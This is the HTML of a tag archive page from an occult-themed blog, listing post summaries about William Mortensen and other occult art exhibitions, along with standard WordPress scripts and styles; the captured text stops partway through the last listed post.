

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/tag/witchcraft/
body_size: 13990
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
	<title>#witchcraft &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; #witchcraft Tag Feed" href="https://zeroequalstwo.net/tag/witchcraft/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:url" content="https://zeroequalstwo.net/tag/witchcraft/"><meta property="og:title" content="#witchcraft &#8211; Zero Equals Two!">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="#witchcraft &#8211; Zero Equals Two!"><meta property="twitter:url" content="https://zeroequalstwo.net/tag/witchcraft/">
<meta itemprop="name" content="#witchcraft &#8211; Zero Equals Two!"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/tags/566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="archive tag tag-witchcraft tag-566 group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					#witchcraft				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-19410" class="clearfix post-19410 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-raymondbuckland tag-stephenromano tag-stephenromanogallery tag-williammortensen tag-witchcraft tag-raymond-buckland-museum-of-witchcraft-and-magick tag-witch">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/william-mortensen-exhibition-witches-museum/" rel="bookmark">William Mortensen Exhibition @ Witches Museum</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/william-mortensen-exhibition-witches-museum/" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-12T07:16:21-04:00">June 12, 2019</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/william-mortensen-exhibition-witches-museum/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/william-mortensen-exhibition-witches-museum/" title="William Mortensen Exhibition @ Witches Museum" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2019/06/59773326_354103798783986_1284328374080110592_n-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>&nbsp; RAYMOND BUCKLAND&#8217;S MUSEUM OF WITCHCRAFT AND MAGICK in Cleveland Ohio and Stephen Romano Gallery will be collaborating on an exhibition of WILLIAM MORTENSEN entitled &#8220;WITCHES&#8221;. &#8220;The exhibition will feature many previously unseen works along with some of Mortensen&#8217;s most&hellip; <a href="https://zeroequalstwo.net/william-mortensen-exhibition-witches-museum/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/raymondbuckland/" rel="tag">#RaymondBuckland</a>, <a href="https://zeroequalstwo.net/tag/stephenromano/" rel="tag">#StephenRomano</a>, <a href="https://zeroequalstwo.net/tag/stephenromanogallery/" rel="tag">#StephenRomanoGallery</a>, <a href="https://zeroequalstwo.net/tag/williammortensen/" rel="tag">#WilliamMortensen</a>, <a href="https://zeroequalstwo.net/tag/witchcraft/" rel="tag">#witchcraft</a>, <a href="https://zeroequalstwo.net/tag/raymond-buckland-museum-of-witchcraft-and-magick/" rel="tag">Raymond Buckland Museum of Witchcraft and Magick</a>, <a href="https://zeroequalstwo.net/tag/witch/" rel="tag">Witch</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-19410--></article>
			
				
<article id="post-16904" class="clearfix post-16904 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-alexispalmerkarl tag-artexhibition tag-barrywilliamhale tag-darciliolima tag-diableries-erotiques tag-esotericart tag-faust tag-jacobboehme tag-magianaturalis tag-spiritualsitphotography tag-stephenromano tag-stephenromanogallery tag-visionaryart tag-williammortensen tag-witchcraft tag-wolfgang-grasse tag-occultart tag-olga-frobe-kapteyn tag-spiritualism tag-witch">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/opening-of-the-third-eye-art-exhibition-nyc/" rel="bookmark">OPENING of the THIRD EYE! Art Exhibition NYC</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/opening-of-the-third-eye-art-exhibition-nyc/" rel="bookmark"><time class="entry-date published updated" datetime="2018-09-24T18:00:56-04:00">September 24, 2018</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/opening-of-the-third-eye-art-exhibition-nyc/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/opening-of-the-third-eye-art-exhibition-nyc/" title="OPENING of the THIRD EYE! Art Exhibition NYC" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2018/09/5a3175fc-6c91-41d4-873b-45e1bfb15b64-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>&nbsp; &nbsp; OPENING of the THIRD EYE! Art Exhibition NYC &nbsp; October 3 &#8211; 7 2018 The Living Gallery NYC &#8211; Opening of the Third Eye reception with performance by Natsumi Goldfish October 4, 6 &#8211; 10pm &nbsp; &#8220;We accept&hellip; <a href="https://zeroequalstwo.net/opening-of-the-third-eye-art-exhibition-nyc/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/alexispalmerkarl/" rel="tag">#AlexisPalmerKarl</a>, <a href="https://zeroequalstwo.net/tag/artexhibition/" rel="tag">#artexhibition</a>, <a href="https://zeroequalstwo.net/tag/barrywilliamhale/" rel="tag">#barrywilliamhale</a>, <a href="https://zeroequalstwo.net/tag/darciliolima/" rel="tag">#DarcilioLima</a>, <a href="https://zeroequalstwo.net/tag/diableries-erotiques/" rel="tag">#Diableries Erotiques</a>, <a href="https://zeroequalstwo.net/tag/esotericart/" rel="tag">#esotericart</a>, <a href="https://zeroequalstwo.net/tag/faust/" rel="tag">#Faust</a>, <a href="https://zeroequalstwo.net/tag/jacobboehme/" rel="tag">#JacobBoehme</a>, <a href="https://zeroequalstwo.net/tag/magianaturalis/" rel="tag">#MagiaNaturalis</a>, <a href="https://zeroequalstwo.net/tag/spiritualsitphotography/" rel="tag">#SpiritualsitPhotography</a>, <a href="https://zeroequalstwo.net/tag/stephenromano/" rel="tag">#StephenRomano</a>, <a href="https://zeroequalstwo.net/tag/stephenromanogallery/" rel="tag">#StephenRomanoGallery</a>, <a href="https://zeroequalstwo.net/tag/visionaryart/" rel="tag">#visionaryart</a>, <a href="https://zeroequalstwo.net/tag/williammortensen/" rel="tag">#WilliamMortensen</a>, <a href="https://zeroequalstwo.net/tag/witchcraft/" rel="tag">#witchcraft</a>, <a href="https://zeroequalstwo.net/tag/wolfgang-grasse/" rel="tag">#Wolfgang Grasse</a>, <a href="https://zeroequalstwo.net/tag/occultart/" rel="tag">occultart</a>, <a href="https://zeroequalstwo.net/tag/olga-frobe-kapteyn/" rel="tag">Olga Fröbe-Kapteyn</a>, <a href="https://zeroequalstwo.net/tag/spiritualism/" rel="tag">Spiritualism</a>, <a href="https://zeroequalstwo.net/tag/witch/" rel="tag">Witch</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-16904--></article>
			
				
<article id="post-13853" class="clearfix post-13853 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-345 tag-artexhibition tag-esotericart tag-pictorialism tag-stephenromanogallery tag-williammortensen tag-witchcraft tag-nyc tag-occultart tag-stephen-romano tag-witch">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/fleeting-darkness-william-mortensen-and-the-coven-of-the-sibylline/" rel="bookmark">Fleeting Darkness: William Mortensen and the Coven of the Sibylline</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/fleeting-darkness-william-mortensen-and-the-coven-of-the-sibylline/" rel="bookmark"><time class="entry-date published updated" datetime="2017-11-29T01:41:52-05:00">November 29, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/fleeting-darkness-william-mortensen-and-the-coven-of-the-sibylline/#comments">1 Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/fleeting-darkness-william-mortensen-and-the-coven-of-the-sibylline/" title="Fleeting Darkness: William Mortensen and the Coven of the Sibylline" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/11/zachfin-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>&nbsp; Fleeting Darkness: William Mortensen and the Coven of the Sibylline from DISINFO Some Great Events are like rare astronomical anomalies. The Exhibition WILLIAM MORTENSEN + THE COVEN OF THE SIBYLLINE was one such event which occurred in NYC! Organised&hellip; <a href="https://zeroequalstwo.net/fleeting-darkness-william-mortensen-and-the-coven-of-the-sibylline/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/345/" rel="tag">#</a>, <a href="https://zeroequalstwo.net/tag/artexhibition/" rel="tag">#artexhibition</a>, <a href="https://zeroequalstwo.net/tag/esotericart/" rel="tag">#esotericart</a>, <a href="https://zeroequalstwo.net/tag/pictorialism/" rel="tag">#pictorialism</a>, <a href="https://zeroequalstwo.net/tag/stephenromanogallery/" rel="tag">#StephenRomanoGallery</a>, <a href="https://zeroequalstwo.net/tag/williammortensen/" rel="tag">#WilliamMortensen</a>, <a href="https://zeroequalstwo.net/tag/witchcraft/" rel="tag">#witchcraft</a>, <a href="https://zeroequalstwo.net/tag/nyc/" rel="tag">NYC</a>, <a href="https://zeroequalstwo.net/tag/occultart/" rel="tag">occultart</a>, <a href="https://zeroequalstwo.net/tag/stephen-romano/" rel="tag">Stephen Romano</a>, <a href="https://zeroequalstwo.net/tag/witch/" rel="tag">Witch</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-13853--></article>
			
				
<article id="post-13237" class="clearfix post-13237 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-alexispalmerkarl tag-artexhibition tag-esotericart tag-folkoric tag-ritualobjects tag-stephenromanogallery tag-witchbottle tag-witchcraft tag-witchcraftfolkloricmagic tag-nyc tag-occultart tag-witch tag-witchtrails">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/the-ecstasy-of-forbidden-daylight-alexis-karl-redefining-the-witch-archetype-through-art/" rel="bookmark">The Ecstasy of Forbidden Daylight: Alexis Karl &#8211; Redefining the Witch through Art</a></h2>

				<div class="entry-meta">
